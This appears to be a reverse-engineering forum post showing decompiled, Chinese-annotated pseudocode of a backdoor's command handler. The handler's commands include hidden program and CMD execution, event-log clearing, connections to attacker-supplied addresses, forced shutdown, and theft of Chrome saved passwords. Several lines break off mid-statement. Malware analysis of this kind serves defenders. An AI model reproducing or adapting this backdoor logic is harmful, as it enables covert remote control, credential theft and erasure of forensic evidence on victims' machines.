 case 2: // 确认上线状态
if ( LODWORD(CompletionKey->some_check) != 0x200 )
CompletionKey = (::addr_list->connect_recv_send_some->ff_main_connect_recv)(::addr_list, &CompletionKey->sin6_family,
if ( CompletionKey )
{
data->control_code = 0x90;
BYTE4(CompletionKey->some_check) = 1;
CompletionKey->unknow_0xa8 = *(&data->unknow_0x30 + 4);
CompletionKey->this_0xFB0 = this;
// ff_send_or_write_file
(this->class_backdoor_ptr->ff_send_or_write_file)(this, &data->control_code, 0x20i64, CompletionKey, 1i64, 0);
}
return result;
case 7: // 执行HTML或其他命令
mshtml = ff_decrypt(&param, 6, 0x8DAE8D0E6DA0000Dui64, a4);
dll_base = ff_get_dll_base(mshtml, 0);
if ( !dll_base )
{
LoadLibraryA = LoadLibraryA_0;
if ( !LoadLibraryA_0 )
{
ff_init_func(v80, 0i64);
LoadLibraryA = LoadLibraryA_0;
}
dll_base = (LoadLibraryA)(mshtml);
}
GetProcAddress = GetProcAddress_0;
ShowHTMLDialogEx = ff_decrypt(&v111, 0x10, 0x890EEDED0A6989AAui64, 0x1159DBDB185A511Ei64);
ShowHTMLDialogEx_1 = (GetProcAddress)(dll_base, ShowHTMLDialogEx);
if ( ShowHTMLDialogEx_1 )
{
CreateURLMoniker = ff_get_func(0x55A1915E);
// 关联指定链接
(CreateURLMoniker)(0i64, &data->param1, &ppmk);
if ( ppmk )
{
// 无窗口执行 | 不阻塞当前进程
is_not_trusted = ShowHTMLDialogEx_1(0i64, ppmk, 0x50i64, 0i64, 0i64, 0i64) == 0;// HTMLDLG_NOUI | HTMLDLG_MODELESS
(ppmk->lpVtbl->Release)(ppmk);
}
}
goto end;
case 8: // 清理指定日志
is_not_trusted = 0;
OpenEventLogA = ff_get_func_1(0x55A4916Ei64);
event_handle = OpenEventLogA(0i64, &data->param1);
if ( event_handle )
{
ClearEventLogW = ff_get_func_1(0x55A4917Di64);
is_not_trusted = ClearEventLogW(event_handle, 0i64);
CloseEventLog = ff_get_func_1(0x55A4917Ci64);
CloseEventLog(event_handle);
}
goto end;
case 9: // 关机或重启等操作
RtlAdjustPrivilege = ff_get_func(0x55AC911D);
(RtlAdjustPrivilege)(0x13i64, 1i64, 0i64, &ppmk);
if ( LODWORD(data->flags) == 0xFFFFFFFF )
{
ZwShutdownSystem = ff_get_func(0x55AC9071);
(ZwShutdownSystem)(1i64); // 重启
}
else
{
ExitWindowsEx = ff_get_func(0x55AB9142);
is_not_trusted = (ExitWindowsEx)(LODWORD(data->flags), 0x80000000i64);// 任意
}
goto end;
case 0xD: // 连接或发送数据至下发的目标地址
control_code_second = data->control_code_second;
switch ( control_code_second )
{
case 0xBu:
CompletionKey_3 = 0i64;
switch ( HIBYTE(data->flags) )
{
case 1:
memset(&sock_addr.sin6_port, 0, 0x1A);
sock_addr.sin6_family = 2;
sock_addr.sin6_flowinfo = data->addr_info;
sock_addr.sin6_port = data->port;
// ff_connectex_ipv6
CompletionKey_3 = (::addr_list->connect_recv_send_some->ff_connectex_ipv6)(::addr_list, &sock_addr, 0x4000i64,
case 0x10: // 执行程序
ff_hide_console(); // 隐藏控制台窗口
WinExec = ff_get_func_0(0x55A491F4);
is_not_trusted = WinExec(&data->param1, SW_HIDE) > 0x1F;// 隐藏执行
goto end;
case 0x12: // 检查进程是否存在
is_not_trusted = 0;
CreateToolhelp32Snapshot = ff_get_func_0(0x55A4916D);
v58 = CreateToolhelp32Snapshot(2i64, 0i64);
v117.cbStruct = 0x238;
Process32FirstW = ff_get_func_0(0x55A49116);
if ( Process32FirstW(v58, &v117) )
{
do
{
PathMatchSpecW = ff_get_func(0x55A79158);
if ( (PathMatchSpecW)(&v117.pSgnr + 4, &data->param1) )
{
is_not_trusted = v117.pPolicyCallbackData;
GetCurrentProcessId = ff_get_func_0(0x55A4914F);
if ( is_not_trusted != GetCurrentProcessId() )
break;
}
Process32NextW = ff_get_func_0(0x55A49115);
}
while ( Process32NextW(v58, &v117) );
}
CloseHandle = ff_get_func_0(0x55A49177);
CloseHandle(v58);
goto end;
case 0x13: // 检查指定窗口
Default = ff_decrypt(&CompletionKey_1, 7, 0x8EAC2CCCA8800E8Dui64, a4);
param = &data->param1;
v116 = 0i64;
OpenDesktopA = ff_get_func(0x55AB913B);
hDesktop = (OpenDesktopA)(Default, 0i64, 0i64, 0x2000000i64);
if ( hDesktop )
{
EnumDesktopWindows = ff_get_func(0x55AB9143);
(EnumDesktopWindows)(hDesktop, ff_check_window_text, &param);
CloseDesktop = ff_get_func(0x55AB9149);
(CloseDesktop)(hDesktop);
}
is_not_trusted = v116;
goto end;
case 0x1A: // 挂起或休眠
SetSuspendState = ff_get_func(0x55B791E3);
LOBYTE(v78) = 1;
// 如果此参数为 TRUE，系统将进入休眠状态。如果参数为 FALSE，系统将被挂起。
is_not_trusted = (SetSuspendState)(LOBYTE(data->flags), v78, 0i64);
goto end;
case 0x1E: // 获取 Chrome 浏览器网站密码信息
ff_get_chrome_Login_Data_send(this, CompletionKey);
return result;
case 0x22: // 验证指定文件数字签名是否有效
is_not_trusted = LOBYTE(ff_WinVerifyTrust(&v117, &data->param1)[1].dwUnionChoice);
v117.dwStateAction = WTD_STATEACTION_CLOSE;
WinVerifyTrust = ff_get_func(0x55B391A6);
(WinVerifyTrust)(0xFFFFFFFFFFFFFFFFui64, &WINTRUST_ACTION_GENERIC_VERIFY_V2, &v117);
ff_free_54(&v118);
class_some_reg = this->class_some_reg;
unknow_0xa8 = 0i64;
if ( CompletionKey )
unknow_0xa8 = CompletionKey->unknow_0xa8;
LODWORD(data_1) = 0x93;
*(&data_1 + 1) = 0i64;
DWORD2(data_2) = 0;
*&data_2 = unknow_0xa8;
HIDWORD(data_2) = is_not_trusted;
DWORD1(data_1) = GetLastError();
this_0xFB0 = *(class_some_reg + 2);
if ( this_0xFB0 )
(this_0xFB0->class_backdoor_ptr->ff_send_or_write_file)(this_0xFB0, &data_1, 0x20i64, CompletionKey
return result;
case 0x25: // 执行 CMD 指令
ff_hide_console(); // 隐藏控制台
v26 = this->class_some_reg;
data_1 = 0i64;
*&data_2 = 0i64;
*(&data_2 + 1) = 0xFi64;
LOBYTE(data_1) = 0;
LODWORD(ppmk) = 0x72;
pipe = ff_create_cmd_by_command(&data->param1, &ppmk);
if ( pipe )
{
ff_memset(&v117, 0i64, 0x1000ui64);
do
{
File_pipe_2 = ff_ReadFile_pipe_2(&v117, 1, 0x1000ui64, pipe);
case 0x27: // 获取时间
if ( data->control_code_second == 1 )
ff_close(::addr_list, CompletionKey);
LODWORD(this->time) = ff_GetSystemTimeAsFileTime(0i64) + LODWORD(data->flags) / 0x3E8;
return result;
case 0x28: // 发送最上面的窗口标题
GetForegroundWindow = ff_get_func(0x55AB9126);
ForegroundWindow = (GetForegroundWindow)();
ff_send_window_text_by_hwnd(this, CompletionKey, ForegroundWindow);
return result;
吾爱破解论坛
www.52pojie.cn